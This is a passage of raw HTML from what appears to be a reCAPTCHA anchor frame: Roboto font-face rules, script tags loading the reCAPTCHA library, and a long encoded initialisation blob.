U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="KA9iK3BarWM3POSk7jxdXw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="KA9iK3BarWM3POSk7jxdXw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="KA9iK3BarWM3POSk7jxdXw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/DhUTDiWPDl8Ocw4rCmljCpWTCjcKAw5www4VNwrNCajk3w6nDpcKdw446woPDvcKSUsOXwpdSDsO/w4AXMXTCgWNyw5Vuw48tw6USwovCqsO4IF3CpUTDtg3CpRvDlcKbwoLCssOCWsOYXMOQeF5Hw6xyw5bCgknDgsOJB8OAw7lew63DlhxhFRDDlDvCliVywqDDojUkDxDDq8KAXiNLw5xZd8KHBHvCiCpqJ8O4w6tPw4bDncK3dh/DrMKRwox5KsODTF7DjCYCwpBkw7BBBWE8wqrDkMOHw7ggDFRLDjHCg8K6NcK7e8Otw7ZlEicfwoIvw4zCjksRw6rDs8K2FMOsEcKGFMKHXFDCpGpyU0PDosK0wr1NNsO/w6DDlMKvcH3CqQzDl8OKKcKzwpAFwrjClsODwo/DoMKRZcORw4vCv3EXWMO7wp/Ck8OoCE/DnHQNA8OKLUZ0w4DDtsOkQ1LDnF45X8OBwqNtbHNHZAjDqsKqw7FVSMOjMXPCvjDDpcKdw79TwpIgwpfDm0rDpW0NwqfCusKWwrRXAsKyacO1ERPCuMKFMG4HwqdGGFQjQkPCr8KlwqUYUExUG8KAwrXCgF/DvsKew61cw4dYwqTDgsKcHkk5WcOzKBvCmi/DksO1w7hGOnTCosKDR2TDnMKxw64zw7ttwotWPm3DvsO+NMKNV8K2b25XwpLDlEh3FC/CgVxsEsK+AydOwpHCosKVH3fDg8KjA8Kbw4nClsO8KcOzwpUUwpXDu8KbB8OSw5rCosKCXMKxKWTCjjHCoBQgW8KNw4XDvcO0w5dAw4IQCMKSw4hpGg7DhA5wNcOPD8KnRw0cw4NDRMOif8KXwpTCncKjwrNpZjLCssOvwqzCoD3Dvj3DksOqCMK2wpHDinnDhV/Dr3TCln07w6w8YsODw5HCk8OQw4c8wq7DkMOEYSdaw55fScO8cUJRwq83w6fDgHF2XlPCpRPCgsK9w4pOT8OCwp9rw7wpwp/DosKJB1liwp/CqEYBdcKFF8KbbsOVwp3Crw0vSMKDworDqcOdHUlTw7LDlMOpwrFac8O7w6TCmAAwP1HDnhDDgsOpw7Zrw43DusKnwoXDpR3DmhzCsyTDm8OEw7NRwrQ2dcORwrNyfBUFIcKVDlFBH8KwwqRCw7/[base64]/w5TCh8KFa2bCh8OIw57DtjUiGT4hw6FwaFbCj2BpwpHDm8K3w5XDhj7CmsKaa3bDiw3Dhl9XSQ0yw65VWcOBKMOBw7nDgyXCgnXDvXQhbF5HwqomHMKlwqZPw5UvWl9tN8OVZ3bCs8OBe38Bwo3Dkk/CvkrDnxzCtUNfaFMew59CwrnCmyPCrF3CqcOgwqUSw47CkRslS1NUwr/[base64]/CqGZsFglpXDfDqnXCv3jDknUYwqU9w7fDisOban8hw7HDvcOdw5Eof3zDp8KBfMOHZ8ORM8Kbwr91LEMTw61mw4bDrnrDkcKrXMKhw6DDmcKyw5/Dvx9VUmhJw5BgG8Kbw40/BgzDnyPCg8OAw7XDmcKJw7XCscK3E3vDh8KBwpHCuXTChMOqH1jCs8OCwqvDpm/[base64]/f8KWAD3DpMK0wrMXwpfCgD/DmHDClcKHw7hGw7cuYMONwpzClMOzB8K9cMORwoLDkXIiw5xKTTNhwpgVwrwiwpszcCA8wqrCsCcWPMKkwqpZwqDDszbCv1ZLen/DnWvDhMORwrJTwoPCkEfCrsOXw7rCl8O1TTd7wrHCqMOxD8OMw4bDnU/CjnLCk8KLw7XDmcK7DU7DiUrCsFXDq8KCEsOmfEZlQ3A/wrLCiS9sw4vDtMOSQ8Ovw6nDsks/w7lXa8KKwqMDP21FASvCh1/[base64]/Cnj7Cm8KPw7YpwrZMw79bXyDCohbCtsKsw614wpUEamYmw5EXIMOgTcKpQMOowrRdw4XDizd6w7TDkMK2WjTCu8Kqw6ZCwr3ClMO/[base64]/CosKIH8OHw4YGYsKeR0NhaGdYwrxicMK4wr/CujnCgCjDinkowo/DosOhw47CtMOUQ8ObdmQ4w6dnw68qIsKuw7diewtQw4MAawoQbcO4w5/CksKyf8OQwprCsSjDoDvDoybCqigTZcObw59mwoEVw58swpZswp/Cui7DglRKByBiEQbDsMKcHMO/eAbDusK2wql1fh9kLcKnwp0WAWY5wpguP8KJwpwZGy7CnWjCs8Kvw6FoT8OVCMKSw4HCs8KGw7hkDMKrC8KyesKAw4ZHWsOcMVomTcKzbwnDr8OrwrZ/[base64]/[base64]/DilxL3vDisK6w7U/QjrDs8O8Q8KFwr7DnMOuRsK1Yx/DjGvCnwkLwrXCtMO3civCisOtNMKMwod1w53CryEGwrEOKWQowrPDpHjCkMOYEMOYw7zDhsOOwoPCsQLDhsKQdsO3wrk2wpjDr8KMw5jCksO2bsKjA2xLVcKrATDDrkfDhcKbbsOJwp3DvsK/ICcfw5zDp8OXwpFdw6HCrwrCiMOQw7PDlcKXw7/CrcKgwp0WG3keGSTDsHcjw68uwogGFVxfY1XDnMOaw5bCvn3Ct8OGAAzClRDDucK+NcKTPmLCisKYK8KBwrp4FV5kOsK4wrJ8wqfCoTpvwr3Ci8K/KsKPwogCw40YA8OnIT/Cv8KnCsK4PglPwp7CsMOyK8Kbw6Eqwp1oUBJZw7TDiAweFMKrD8KDUUMew64dwrnCl8ONBMOZwp9CG8ONC8KYZRoowofCosKwKsKEGMKmf8O9YsO2aMKWMEwBZsKZwoEIwqrCmMKEw7oUOTfCo8KJw6fClA9HJSo8wpTChm8pw7nDhmvDscKowrwAdh7DpcK/Kg7DqsO3XFPDiS/[base64]/CuUs0SsO5ScOBIMKMwqkqID7DncONw4XCsMKjwrvCnjnCsgbDnAHDunfCqxnCg8OgwozDoX3CqGZscsKdwozClDDClmrDkW0Uw6gywp/DqMKLw4/DsmcvV8Ovwq7DmMKmecOlwqLDmsKNw6HCtQl/w6pBwoZDw7dGwq3Chj9Mw6t1CXzDg8OBCxnCm1jDs8O5N8Ogw6dfw5w4OcOKwo/Ch8OAGV7DqyASJHjDhDZ/w6Mnw67Dp3h9WnDCmRoqAMK6EEFMwoRXFDQtwp3DpsKvWWliwrMOw5hsw48AAsOCd8O3w5vCusKHwpjCs8OTw7dPw4XCilxKw6PDngzCvcKvDwrCjWTDlMOqKMKoCyoAw4Qmw6F9AzTCqSpowpwSw417Jn4QNMOJA8OMbMK/VcOkw5pHw73Cv8OIUHTCoRliwrFSEsKbw4vCh1Y+fzLDtCfDvB9Mw6zCgUskQcOaEgDCrlfCuTRsaWrDucOnw4wEWcKUJMKqwoREwr8Ow5YWLzhAwp/Dp8Oiwq/Dik0Ywq3DmWFRB0JdeMOewqHCpXTCjWs8wq/DrC0IX38BBsO9EUzCssKdwoPDt8KaYkLDmBYzDsOTwql4QErDr8Oxwpt5GRI7fsO2wpvDrnfDr8KpwqBRRkbCkGJ3wrBPwrIeWcOZBB/Cq2zCrcOaw6Mbw4BvRE/[base64]/CtsKJwobCkD4swpvClWstwp/CpQEIwprCmMKJwpxrw5w1wqXDjcOHZsOGwofDqgVMw70bwpl0w6DDp8KDw4pKw6cpV8K9ZxjDlALDusOmw6Bmw64gw4Jlw7ERQltdUsKtRcKOw4Q9bR3DoSvChMODd0smCsKVG3Inw5ovw6TDkcOdw4/[base64]/Ctz3Cr0rCtMKFYUzDrRJ/[base64]/QS3DgDt6c8K5wpFxCiXCri1zw75Sw6PCj8OVwphmB0jChQfCrwgGw4bDgBEMwqTCgXtywo/[base64]/X8KrwqorcjQCBMOQw70Pw5rCgMO7woh2LsKGGMOyfjLCscKRw67Dh1PCjcONfsOoXMKEDEQWQxISwrJ1w55Iw6LDmEbDshx3JMKvWW3DjFkxd8OYwr/CskhkwojCmTluGEPCum7ChRFTwr0+S8Osb290w7M0Uwx2wo3DqwrDpcObwoFwAMKHWMOXGcK/w6NiGsKFw7TDvsO0VMKow5bCs8OzOH3DhMKMw5g+AmLCu27DlA4FDcOeflcjw7HDp3/CjcOTCnbCq3V+w4xCwonCocKKwoPCmMKWdATCgnLCq8KAw5jCt8OfRsOhw4o4wqXDs8KhAUAHXjIKM8K3wrvCn13DgV/[base64]/GksQYWPCiEvClFIbw58JU8KoMg92wrjCqMOtwp3CvwQFBMKEw6lBZhAawpjCqsOtwprCgMO5wpvCg8Kkw6LCpsKdaj0ywofCjy5TGifDmsODAcOlwoPDt8O/[base64]/wrJeJT87DTLCtClgwqrCkWAYw5fCqMONw7TCssKWwpfCgRTDuMO8w5bCuU3DrkDDk8KFBjZGwqk5T27DuMOFw4bCqWrDj1rDosK8Hw5HwpA3w7o9XgIcdTAKUTwZKcK0GsOhJMKNworDvQXCj8OKw7N8Ths3Bw3Cl30Ow4jCgcOLw7zCsFltwqrDhXVaw6/ChxhXw64ycMOZwqhwPcOrw74ZWTgxw6XDui5aWXRrXsOVw7dcbDAiMsKzZBrDpMO6J3vCqMKbHMO/OnzDuMKKw51aNsKDw7ZGwrfDqn5Fw5PCv2TDpnvCmcOCw7vCuytqJMOGw5osWx/[base64]/[base64]/Ck8O+w4EQw4XDg8Kbw4kVUUjDk8KUGAHCvcKuwr97bkhaw7xTNcO+w57Cl8OKOFsqw4kIeMOhw6JKByNlw51mb1XDpsKMTTTDslEBSMOTwojCiMO8w6bDp8Oiwr59w5fDjMKuwqRNw5PCocOqwoPCu8O2ZRc4w6TCt8O/[base64]/PcOcRcKQH8OGAwjCtHcdwpDDgB4hwp90wpAmw7TCpUYILsO6w57DrFoiw7nCqBzCkMKaNFnDg8KnGWV/dwIxX8KUwrXDryDCvMOSw5PCoWfDocOsFzXChkoRwrtHw682wonCvsOPwq4yNsKzQy/CsDnCjjzCuDDCmlUfwprCisKAAHQ4w5UrWsO3woAWdcOSRUZjE8KtE8OYG8Ktw5rChj/CoUY2GcKqPBbCv8KGwpvDoXRgwr9iFcOjOsOAw6DDmBlyw43Cv39Zw6DCrsOiwq7Do8Kgwp7Cg1DDqTdZw5HCoBzCs8KRMEkfw5LCscK1C1DCjMKtw5MwMkLDh1rCsMKgwqLCiiJ7wqzCsELCr8Ohw4gvwpk8w7/Dnj8rNMKGw6zDukgiE8OBRcKJBTLDgsOoagnCksKRw4cowoNKHzHChMOtwoN8UcOtwoICYsOrZcOELsKsCTdew483wrRow7jCkE7DmR/[base64]/DsnAfDsOracKMw5/CmjLCl8K/BcOJwqnDmQVXIAjDnSfCvMKLwqt+woXCisOMwpLDqCHCnMKgw5vCq1ALwrLCvk/[base64]/IwIQwop1wqIJO2HDjXYewo8bw6wYworCkn/CkCwbw4/ClVoUIl7DlHNwwonClUDDhWzDrsO1f2gDw6jCnCPDiFXDg8Krw67CkMK6wqx3woVyQDrDt3NIwqXCksKlOsOTwqfCsMKNw6QWO8O1Q8K/w7d/wpgVcwp0WRPCisKbw5zCplnDkjnDvnnCjUkuRAIcVyLDrsKuTUl+w5vCq8KKwr5xesK1w7FkbivCsl8nw5fCmsKRw5vDo00hcBHClGtKwrcWLcOJwp7CiXXDm8OTw6sgw6ATw69yw40Awq7Dp8Ocw7jCo8OaEMKhw5NJw4bCuTobbsO+DsKtw5nDpMK/wp7DvcKKYcKqw6/CoSlUwrJvwpNVVRHDrkXDkRpnYzQJw5B/AMO4PcOyw6hGF8KvPsOUYFgyw7DCtMKlw57Djk/DgBrDsX5Dw4wKwp8NwoLCvDJ2wrvCoREVWMKmw6A3wpXCkcOAw6AqwooyK8KdUFXDp3FWOcKcIzM9w53CmMOgZ8OyKn0qw7x9Z8KSIcK9w6Rxw43Cs8OXSW80w6wgw7fCsh3DhMOKZsONQCLDvsO6woFLw4ASw7fDtX/DgFVtw7QyABvDuyUlJcOAwrHDn1Ymw7LCjcObW30uw6fCncO2w5jCvsOqWR9awr8MwobDrxYgQAnDuyTCvcOswobCmBxZAcK6HcOQwqTDk3TDsHLCqsK2ZHAtw7VsOUbDqcOqeMOIw5/[base64]/DmcKwFmHDtTMdw5UyTShiwr7DiS7CssOEblx0wqsgP37DvsOdworCr8OOwqzCqcKDwq/DuCYPwozCrHPCvsKuwqwWWxfDv8O/woHCg8KHw6xFwpXDiSQrFETDlRvCvgshREbDjhwfwpPCiQQmDcOFOiF7J8KhwpbDqsOhw6zDnUk2QMK+A8KxPMOCw78WLsKcX8KVwo/DvX/ChMOxwqJjwp/Cjx8TE3fClcKBwpdqRW8Pw7Aiw4MLdsK/w6LCs1wCw6I0ODfDpMKDw50Sw63DosKHUsKDZCZCcwB/VMKIwqDCiMKwHSdhw6EXw7XDrsOswowUw7bDqQF6w4/CqDPCpkjCtMK6wrgKwr3Di8OkwrEGw47DsMOnw7bDvcOKScKoMD/DtRcYwqPCl8ODwpZiw6TCmsO8w7wCQWPCpcOjwo45wpNEw5fCgQ0YwroRwpzDhx17wrJJbUTDh8Kxw60yHUoewqPCpsOyOVB3DsOZw7cBw48fVBQANcO/[base64]/wojDm8KNG33DjWwcw4bDgGsDTcKUTEdpw4PCnsO3w5HDosKnAmvCvxwrMcO+VcK0bcO6w4tjHAPDocO4w73DrcOIwpzCkMKpw4UfEcKEwqfCgMO6PCXCqMKLccO9w4dXwr7DocKnwoR6HcOxZsOjwpI2wq/CvsKET2XDoMKTw7TDo2kjwrgHTcKew6R3e1vDpcKNBGRFw47Ck3pvwrDDtHzCkg/CjDbCtSQwwoPDgsKGw5XCmsOiwqEyYcOWYsKCR8K6SGrCkMOjdAFnwrDDs1xPwpxHPwsKEnYqw4XDlcOMwqDDksOowqYPw6ZIewENw5t9TzHDiMOYw6jDsMK4w4HDnj/CrU8Uw5fCksOAJ8O3OgXDt1HCmknCh8K5GCIDcDbChnHDqsO2wqpFZHtUwqPDj2cBagfCh0fDtzZVfxTCjMKDa8OJW00UwpBaBsK/w5o0Vl4/[base64]/U8K9UMKFIsKwwq0Sw6DCkVoMw4QyJB0yw5XDm8OVwp7DnEZWeMKew47Do8KibMOlQMOMQzoZwqNpw4DCjcOlw5HCvMOccMOGwpkZwrUsZMO6wobDlVhAeMKDFcOrwpNDK13DqGjDihPDpnXDqMKIw5R/w6bDrMO6w5ZeEy/DvBXDghVKwpAHKX3Cg1fCvsK9w41+AFMww6vCscOtw6XCgcKdKAstw6gyw5x4Lz5uZcKqSjLDoMOtw5fCm8ObwoTDgMO1wrjCoznCvsOkCWjChQwZFGtEwqfDhcO2CcKqP8O+BE/DrsKgw5EuAsKKfX0kW8K9EsKhYBHDmnbDrsOow5bDhcO/[base64]/HcOeYcKfVXTCh8O/[base64]/CisKnw4fDrXhXwpzCnMKVHsKGwrfCoMKZK33CtXTDlsKsw6LDksOPb8KIQirDrsO+wpjDjCjDhsOqHRvDo8KlLUhlw7cIw6PClF3DiXjCjcKpw7I0WlfDqkrCrsK6ZMOSfcOTY8OlYTDDp3RDwpx/XcKfAj4mIQwDwprDgcKTEGvDn8K8w6LDnMOSQHg6QRfDm8OsSMO6QQosP2txwrTChwJ2w4LDtMO4BCByw6DCkcKvwoYpwo9aw5HChmo0w7cHM2lDw6zCoMOfwoPCimXDggpKfsKjBsOmwo7DtMKyw7gsAFlsZRogZsOCUsOQFMOTD0LCt8KJYcOlCcKfwp7Dvh/CmBoBekM6w6DDuMOIFj7CgsKCLFzClsKXSVfDuQfCgkLDlQvDpsKsw4ogw6DCm39mcmnDisODZ8KqwrZPc1nCjMK7FTIWwqQ4Kxg1FlsSw4nCvMKmwqYlwp3CvcOtD8OERsKOGC3DsMKAIsOYAMO0w5B8BSrCq8O9R8OII8Kxw7JqMjdwwozDs0sIHsORwq/Dj8KCwpR0w4vCuzdhGzVOLcKVB8Kdw7khwqhxZsKSTVd2w5jCjWjDpmTClcK+w7TCpMKbwrgZw7xOSsOkw5jCtcKfV3vCmzdXwo/DmkFawqsPUMKpTcK4BloFw6ArIcK5wqzCl8O8EMOVJMO4wo1NNxrCjMOaeMOYfMKuNCs1wqR4wql6fsODw5vCjsOawqUiPMKhRWlYw6USwpbCqGDDtMOAw5Q2wqfCt8OOIcKmXMK2VT4NwrhJCHXDt8OECRVXwrzCosOWT8KoKU/CnnzCqyxWasKoVcOHSMOhB8KKT8OPJsKJw5XCjRDDi2fDmMKJQ2HCo0PCnsKrf8K/[base64]/[base64]/CgmDDhTjDp2bCrsKQJj7CkcK7KsO0FMONF3xDw6fCuUnDtgwJw7zCrMO5wqZRKsKAGC9xXcK5w5spworCm8OXGMK5dBphw7/DtkbDsFgYLz/DjMOqwrtNw70LwpvCrHXCrcOnW8OAwoogKcK9IMKIw6XDt0VlJ8O7b2LCvhPDhRY0ZMOOw4bDrm0GasKHwq1gFMOSBjjCj8KdGsKLaMO/UQTCqsOlCcOAQXkCRDfDhsKOA8KXwpFrIzJyw5cpXMK6w63DjcOEOMKfwoZ5Z03DjmLCgxFxEsKqMsOLw6jCsz3DpMKpTMOGFlPDpcOVIkIQOA7CrwfCr8OEw6rDhCnDn2BBw5x3fhglC1ByccKmwovDuCnCoBDDmMO6w40Ywq5/wpYAT8KDQcOOw6VFHy9OZHbDvXwjTMOswpV1wrfCpcOHRMKzwoTDhMKSwo3CqMKoO8KbwocNd8Olw5/DucO2wpDDsMK6w74WDcOdeMOKw5vClsKZw5dkw4/[base64]/[base64]/RSBQMgl+w6LDu3/Dh8Ktw5Nrw5jCk34nwq0WwoZfWVDDi8K8FcOaw7/DhcKZKMO/DMOIay47OTVmJgp7wojCpEDCl1APKC/Do8O+Nx7Du8OaQE/CpFw6SMK6FQPDh8KUw7nDgVI7JMKMS8Opw54lwovDsMKfe2Blw6XCn8OWwppwcwvCj8O2w7Bsw4rCn8OOAcOATxh7wqbCtcOxw49VwrDCpH/ChzoIc8KVwoo+PWw/QMKKW8OewqnDscKqw6HDuMKdw7JuwofChcKmGsKHLMO4bhLChsOEwo9nwrkhwr4cawPCkCvCjA9ue8OsMnHDoMKoCcKYTFzDgMODTMO7YnLDmMOOQx/DijHDuMOGKsKSJWzDuMOcRzAgWkUiV8O2EnhJw45SBsKCw4Jzwo/Cl2Yrw67Ck8OKw6TCt8KpHcOcKxcGEUkbUTLCu8OnHUJFLMKwd1nCjsK3w7zDqzQiw6/Ci8O8QS8EwqocGMK6QMK2aBjCmMKcwpwTFWLDhsOREcKHw5M/[base64]/AMKsBsKyRcOPYsK3OHRbw64lclVjwqDCi8OUCxnDlsK4BMOFwq4owqUDcMO7wpLDnsKfC8OIPCDDvsKYWFEQT2/[base64]/CsTsdOcOzXlTDpMKow6YqIWTDgQbDjU3DhcK8wrDDhsOLw6F9MkHCmCHChWE6BMK7wqnCtTPDuXfDrGVjEcOGwowCETYgN8K+wrY4w4bClMKTw5NwwrvCkRQawo7Csk/CmMKvwqxlfEDCpibDunjCuRzDlsObwrZpwpTCtmxTLsKyQAXDrjEuGwDCsHDDmcOUw5nDpcOEwprDhlTClgYvd8OewqDCscOmbMKqw7VSwpzDhsKow7RPwpMIwrdKKsOSw6xSUsO1w7JPw6VsOMKvw7pGwp/DjlFhw57DoMKtXijCrDpKbULCu8OuZ8OYw4zCnsOEwpM/[base64]/OMK9wrzDk3nCnjJML8OANTvConvCl3MZQHbCn8K0wqoRw6ZHWMOHaQfDncOqw6fDvsOEX1zDocOyw55UwoxzSURmAMK8Wwxuw7PCqMKgdG8wAlQGIcKrUcKrOw/CkEEUS8K8ZcO9RkApw6TDmsKeb8ORw4dAdEbDlGllemXDpsOOw6vDvyPCkx/Di2PCv8O/Owt1XMKiej1Hwr8ywpHCmMOAF8KzOsO8JAsUworChnJME8KVw5TChsKHMMOKw6DDkcOMb0ssHsKBAsOawqHCnV7Dr8KjLDLCnMO/EyzDjcOLVhM0wpRDwoYFwpnCigrDqMO+w58pQcOJGcOLFcKRXcO4b8OZZcK9P8KLwqtOw5cTwrImwqxiAMK9Ik/CnMKmShFlWBsFX8O9OMO2QsKfwpVCHTHDvmPDqVXDgcOnw7NCbS7CqsKrwpjCtMOpwr/Ck8OTwqQiQsOFYhsIwqzDiMO0VzbDrUZFVcO1AnPDlcOMwq1pOsO9wqtgw57DmMOXHBsvwoLCncKJOkgdw4nDixjDqG/DrcOTJsOCEQ4Zw7HDiyHCtzjDhnZCw6tdEMO6wo7DnB1uw7J5wqoHZMOowpYBID7DvBXDhcK9wox2DMKXw69pw7tgwqtNw6pawrEaw6rCv8KwCXPCu3xjw7YUwrPDgxvDi15WwqNbwoZVw5szwqbDgxYtTcKYBsOsw7/CicO7w6wzwpnDlsK2w5DDunl0wr0Ww7LCsBPCmF/CkWjCgl3DkMOkw7/DpcKOQ1pAw6wWwq3CnmTCtMKKwobCiRV6K3XDssOGZS4hHMOYOAI+wpzCuCbCkcOZPE3CjcOacMOJw7LCnMObw7PDsMKfw6jCuhFMw78DPsKrw4I+wo54woHDoibDjsOFaBnCqcOVbFXDi8OIN15/CcKSZ8KGwo3CvsOJw7vDggQ8N1bDs8KAwoxiwonDtmbCuMK8w4/Do8OvwqEUw5DDpcKeRyfCijZOJ2LDl3dbwolEZwjCoAXCmcKKODnDgMOcw5cRcB0EJ8KSFsOKw7HDl8K7w7XCmFEoYHfCo8O0D8KAwo5+RXLCnMKawrvDtiY+XlLDgMOdWMKPwrrCjDN4wplpwqzCmcKyXsOcw4DCjV7CuDMnw5bDgw5nwpXDn8O1wpXCr8KsAMO1wq/[base64]/CosKxw6dqe8OCB8KLw5RUwqMvwrPDrsKzwo4fYFbCv8Kqwr9Rwp8kGcOKVsKZw6nDiCEkXcOAKMKKw5zDjcORDgNDw5TChyDDnSXCjydgGkcyFUXDisOKNFdQw4/[base64]/DoyN0w6HCqMOWwq4fw7hmY8OCQzRdYWNLA8OYEsKJwrc+TDvCssKNJ3rCvMO2wqvDkMKDw7JGbMO/LMO3KMOpMUJhw7N2IAfDt8OPw50jw5BGeiB/w77DsRzDjsKYw7Bqw7Vmb8OZLcKvw5AZw5UNwoHDukDDsMOQHR9ewo/Dgj3CnnDCpk7DhU7Dlh7CucOpwq9cK8OGbVMWI8KWa8K0JBhjewrCrSXDhMO4w7rClHFcwrZtFHYAw61LwpJUwoPClHrCoVZDwoEsaEfCoMK6w5/[base64]/CsXt8wpoBw47CugJvCiAZAWbDnMOJfMK4Yhgmw5dTQsORwqMlSMKswpg3w4vDjXkEQsKEF0J9BsOCckjCoHbChcOLMgzDljg7wrR0CzRCw4HDilLDr2FyFxM1w5fDl2hjwpVXw5Jiw75KC8KAw4/DlyvDvMKNw5fDisO5w75XfcO7w7MMwqMLwokMIMKHK8OTwr/Dm8Kvw4XCmGTDu8OpwoDCusK8w4QFY2sXwq3DnnPDrsKBcFAnY8K3YwtKw6zDpMOtw57CgglDw4Mww5x/w4XDrsKoPBM3w7bDjMOaYcOxw7UQDg7Cq8OlLgwCwrFkasKqw6DDp2DCohbCkMOWGRXDi8Oww6nDp8O6e2/[base64]/CiRBkN8KFwrsBGXtSW28PPsKYR2vDqcKTw4o4w4dywodPOQrDvCXCl8Ohw5DCnHArw6LDiXZ6w4XDlTrDiTMhKgnDtcKOw7bDr8KDwq5lwq/DkBLClcO8w6/[base64]/w7FPOsO+SnnDocKEwrZEMsOFXGLDosKTNcKaBXEJT8KSQmkjXFAJwqDCtsOGP8OGw41/fFnDuVTCnsKDFhkWwokQOsOWExXDt8KUXzdBw6jDu8OCEGtjaMK9wrpSag98BsOjbH7Cqn3DqhhEWljDhC8Nw4JTwp1kdxg/BmXDlMOCw7ZReMOhf1tOKsKmWjhPwr4owrzDjWRZZkPDpjjDq8KlFMK5wr/CllpgOcO9wppeWsKGBjrDuUAReko3OHnChMOVw53DgcKowr/DiMOpCsK3ckkzw7rCuHdlwp0sXcKdXGnCn8KYwrvCmcKNwpHDsMKTN8OKWsKqw4DCsRrDv8K6w4tTdFJYwo7DmcOCbcOWP8KfJ8K/[base64]/Ck3AURiwbA2HDnFQbFD/[base64]/DocOFw4LDi8O1woTDhCBewpB/wpvDk1bChMOnU8KUwrHDo8K8f8OAU1UzKMKmwqzDsFDDkMOHeMORw49lwrNMwovDl8Ohw77Cg0LCncKgL8KTwrTDpMKFccKfw74bw6kVw6IwEcKqwppawrk5d2bCjWvDk8OlecOXw7DDv1bDoCBlUS/DicOow5TDocOSw6vCtcOMwpjDsBHCmUkZwqB2w5PDr8KQwqjDp8OJw47Cl1DDtcOtMQ1/bwkDw67DmynCk8OvUMOjWcOjw4DCjsK0EsKgw6vDhlDDiMODMsOPByPCo2BBwpUswp1zbMK3wqvCgz54wq5ZSm1nwoPCrTHDjMKHUcO8wr/DqCUucCDDhiRQWkjDuwttw75/a8KewqY0XMKSwqVIwpQYHMOnMcKJw7HCpcKWwpQ7M37Dv1/CmzUVWl1kw6EQwpDCpsKAw5wxTcOww5TCqR/Cr2jDin3Cv8KzwoRGw7jDiMOeZcOJZsKYwpYLwr8hcjvDosOmwrPCpsObD2jDicKKwrLDphE1w6k9w58jw5sVLXhLwpTDgcOfCDpaw5wIc29iecKoTsOkw7QNS3bCvsOSdnjDoW0CcMOuflzCrcOnJsKXfiUgbmzDqcKfa2ZFw5DCpCjDicO/BVzCvsKOIHc3w6h/[base64]/[base64]/w5/CrW85wpPChyodOhdyXF9xbhREw74vecK1R8OrKRHDrFPCvcOSw6sKbh7DgwBHwrTCucKQwpjDtcORwoLDq8KLw504w5/Cny3Ck8KiQsOYwo9Bw5ZFw7txI8OcbWHDlhZSw6DCjMOmbX/ClQFewpAMH8K9w4XDilDCicKsVhjDgsKUZn3DjMOFZRTDgx/Dq3gAR8KOw6Zww6fDl3PCpsKxw7PCp8KeNMOAw6hYwoXDvsKXw4VYw7fDtcKrR8O2wpUJVcOFIwhEw7LDhcK6wp90TybDilvDtCQAVHwfw6XCm8K/wrHCrsKxCMKqw6HDvhUjJcKjwrE4wrPCgcKtLijCocKIwq/CuCoFw7DCuUpywrJjJcO6w4N8BsKcE8KYP8KPf8KVw7/CkjzClsOpXF49PVzCrMOJTMKBCF47RxYLw4xQwq5ZdMOewp8/aQhdZcOcXMOQw47DpyrDjMOdw6TDqB7DvzPCucKhHsOQw59FRsKjAsKyYTPClsOWwrTDojlAwp7DjsKCRD/Dt8KkwoPDhQjDmMKhU2o1wpJ6J8OPw5Mxw5TDuzDDoTMdccOQwrotecKDZErCshISw6jCgcOTBcKMwoXCtn/[base64]/DiHvCosOcTcO2B2bDi8KAHMK6McK/w7IOw7cxw5YHYH3CqkzCinfCm8O8Ex1wCD7ClkonwqtkQj/CusKnQicYc8Kcw4JrwrHCv3fDt8ODw4lew5nDqMOZw4x7FcOVwr09w7PDucKqL1XCuRrCjcOowr9cCQ/DnsK8ZlPDpcOiE8KIXA8VRcO/[base64]/Ciygiw47CjsKVQilgwrgCWsKkw7Fzw4vDnA7CqG3ChVzDhwYjw71nPFPCh2bDh8Kqw69hWxfDv8KHRhguwr/DusOMw7PDsA8efcKqw7d0w4ZAYMO7NsKOH8KVwrESLMOlIcKvQ8OYwqXCisKRWCgNcTZsLBpiwohowq3Ch8KKTsOycCHCmsK/[base64]/DiMKDNnMLRsKychfDrcKZwoZvTQk/aMOlSBFKworDicKOVMKsEMKHw4TCscOlKsK